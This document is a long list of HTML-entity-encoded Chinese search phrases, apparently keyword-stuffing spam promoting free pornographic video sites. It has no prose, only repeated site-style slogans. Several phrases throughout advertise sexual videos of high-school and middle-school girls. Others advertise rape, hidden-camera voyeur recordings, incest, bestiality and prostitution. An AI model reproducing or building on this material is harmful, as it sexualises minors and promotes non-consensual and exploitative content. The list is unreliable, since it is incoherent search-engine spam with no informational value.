&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7C97;&#x53E3;&#x5BF9;&#x767D;
&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x4F26;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
yasmine
&#x6FC0;&#x60C5;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;
&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x7EA7;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;av&#x4E00;&#x514D;&#x8D39;
&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;
&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;
&#x6210;&#x4EBA;av&#x4E00;&#x672C;&#x4E0D;&#x5361;&#x4E8C;&#x5361;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;1
&#x6700;&#x65B0;&#x65E0;&#x78BC;AAA&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;&#x7801;&#x89C6;&#x9891;
97&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x81EA;&#x4EA7;&#x4E00;&#x533A;c&#x533A;
91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5168;&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x8D85;&#x78B0;
&#x7F51;&#x53CB;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;
&#x4E45;&#x4E45;&#x7279;&#x7EA7;av&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x7CBE;&#x54C1;
2024&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x8D85;&#x6E05;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x94FE;&#x63A5;
&#x624B;&#x673A;&#x8D44;&#x6E90;av&#x7F51;&#x5740;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;2025&#x4E45;&#x4E45;
&#x88F8;&#x4F53;&#x7F8E;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x5927;bbbbbbbbbbbb
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;av
&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;
91&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;
&#x5F71;&#x97F3;&#x5148;&#x950B;av&#x770B;&#x7247;&#x8D44;&#x6E90;&#x5E93;
&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;
&#x56FD;&#x5185;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;a&#x514D;&#x8D39;
&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8003;&#x8651;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6B32;?v
91&#x7CBE;&#x54C1;&#x556A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x725B;&#x725B;
&#x5929;&#x5929;&#x591C;&#x78B0;&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x6FA1;&#x6027;&#x8272;AV
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;
&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;
&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;
&#x4E9A;&#x6D32;&#x7279;&#x9EC4;&#x5927;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;av&#x65E0;&#x7801;&#x65E0;&#x5E7F;&#x544A;
&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E5;&#x97E9;&#x89C6;&#x9891;
99&#x7CBE;&#x54C1;A&#x2228;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5B66;&#x751F;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x73B0;&#x7EBF;&#x62CD;
&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x6210;&#x7535;&#x5F71;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x770B;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x55B7;&#x6F6E;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8584;&#x4E1D;&#x9AD8;&#x8DDF;&#x5728;&#x7EBF;&#x64AD;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;a&#x2164;&#x5728;&#x7EBF;&#x89C2;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
91&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;&#x8272;
&#x4E45;&#x4E45;&#x8279;&#x9C81;&#x9C81;&#x5C04;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E13;&#x7EA6;&#x8001;&#x963F;&#x59E8;
&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x624B;&#x673A;&#x798F;&#x5229;&#x65E5;&#x97E9;&#x533A;
&#x56FD;&#x4EA7;&#x7A1A;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x547B;&#x541F;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6708;
&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;
&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x65E0;&#x7801;av&#x64AD;&#x653E;&#x5668;
&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;Av&#x65E0;&#x5361;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x5F71;&#x89C6;
&#x4E9A;&#x6D32;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;12p
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x4E8C;&#x533A;
&#x9876;&#x7EA7;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x9C81;&#x9C81;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;
99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x514D;&#x89C2;
668&#x770B;&#x7F51;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;AV&#x7535;&#x5F71;&#x7F51;&#x7AD9;
&#x5973;&#x6027;&#x81EA;&#x6170;&#x7279;&#x9EC4;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x539F;&#x521B;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x9971;&#x6EE1;&#x96EA;&#x767D;&#x5C11;&#x5987;
&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x8001;&#x719F;&#x76D7;&#x6444;&#x89C6;&#x9891;
&#x9732;&#x8138;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5BF9;&#x767D;&#x9AD8;&#x6F6E;
&#x4E45;&#x4E45;&#x719F;&#x5973;&#x4E94;&#x5341;&#x8DEF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x6027;&#x8272;&#x6BDB;&#x7247;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6210;&#x5E74;&#x7537;&#x4EBA;&#x9732;jiji&#x7F51;&#x7AD9;&#x81EA;&#x6170;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;99
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;av&#x7247;&#x9EBB;&#x8C46;
&#x6B27;&#x7F8E;xxxxx&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;
&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;
91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;p&#x7AD9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x9E25;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5B97;&#x5408;
&#x4E9A;&#x6D32;&#x4E2D;&#x5B57;&#x5E55;&#x65E5;&#x4EA7;AV&#x7247;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;
&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x7C97;&#x5927;xxxxbbbb
&#x4E94;&#x6708;&#x5A77;&#x5A77;88&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;www&#x4E45;&#x4E45;&#x5C0F;&#x5C24;&#x5948;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5F71;&#x89C6;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;2&#x5929;&#x5929;&#x5E72;&#x591C;&#x591C;&#x64CD;
&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7CBE;&#x54C1;
&#x7CBE;&#x54C1;&#x6700;&#x9EC4;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x97E9;&#x56FD;&#x5973;&#x4E3B;&#x64AD;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x4EA4;&#x72C2;&#x914D;
2015av&#x5929;&#x5802;&#x7F51;
&#x4E9A;&#x6D32;AV&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;
&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;
&#x4E00;&#x7EA7;aaa&#x7EA7;&#x6BDB;&#x7247;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;&#x6587;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9C81;&#x6B7B;&#x4F60;&#x8D44;&#x6E90;&#x7AD9;&#x4E9A;&#x6D32;av&#x4E00;&#x7EA7;a&#x2174;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x4E71;&#x5987;23p
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7B2C;&#x4E00;&#x9875;&#x5408;&#x96C6;&#x514D;&#x8D39;
&#x5A77;&#x5A77;&#x5F00;&#x5FC3;&#x6DF1;&#x7231;&#x4E94;&#x6708;&#x5929;&#x64AD;&#x64AD;
&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;
&#x6FC0;&#x60C5;&#x52A8;&#x56FE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;
&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6843;&#x82B1;&#x7F51;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x9999;&#x8549;av
&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;
&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;
&#x4E0D;&#x5361;&#x65E5;&#x672C;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;
julia&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x4E45;ss&#x9EBB;&#x8C46;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;
&#x4E45;&#x4E45;99&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6021;&#x7EA2;&#x9662;&#x5F71;&#x9662;&#x7CBE;&#x54C1;
&#x5973;&#x5973;&#x767E;&#x5408;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;
&#x4E2D;&#x56FD;&#x4E30;&#x6EE1;&#x719F;&#x5987;av
&#x5927;&#x5B66;&#x751F;&#x88AB;&#x5185;&#x8C22;&#x7C89;&#x5AE9;&#x65E0;&#x5957;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5B57;&#x5E42;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x5185;&#x5C04;&#x9752;&#x8349;
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;
&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
97&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x65E0;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7F51;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x7CBE;99&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
&#x8001;&#x53F8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x7247;
&#x56FD;&#x4EA7;&#x4E09;a&#x7EA7;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;
&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x514D;&#x8D39;&#x9732;&#x8138;&#x81EA;&#x62CD;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x81C0;av
&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;av
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8411;&#x592A;&#x9999;&#x8549;AV&#x9EC4;&#x8F6F;&#x4EF6;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x5AD6;&#x5993;&#x57CE;&#x4E2D;&#x6751;
&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5BCC;&#x4E8C;&#x4EE3;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x7959;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;www&#x56FD;&#x4EA7;
&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x591C;&#x5148;&#x950B;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x5973;AV
&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x60E8;&#x53EB;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;
&#x56FD;&#x4EA7;&#x2014;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;
&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x56FE;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;
bbbxxx&#x4E71;&#x5927;&#x4EA4;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4F26;&#x7406;
&#x6B27;&#x7F8E;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x6F0F;&#x6C34;&#x5927;&#x55B7;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x65E0;&#x7801;&#x4E2D;&#x5B57;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E71;
&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av
&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x9ED1;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x756A;&#x53F7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;66
&#x8001;&#x725B;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;A&#x2174;&#x6C38;&#x4E45;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7CBE;&#x54C1;
2025&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x6700;&#x65B0;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x65E0;&#x7801;99&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x4E94;&#x6708;&#x5929;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;
&#x5148;&#x950B;&#x4EBA;&#x59BB;&#x556A;&#x556A;av&#x8D44;&#x6E90;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x6C34;&#x679C;&#x6D3E;
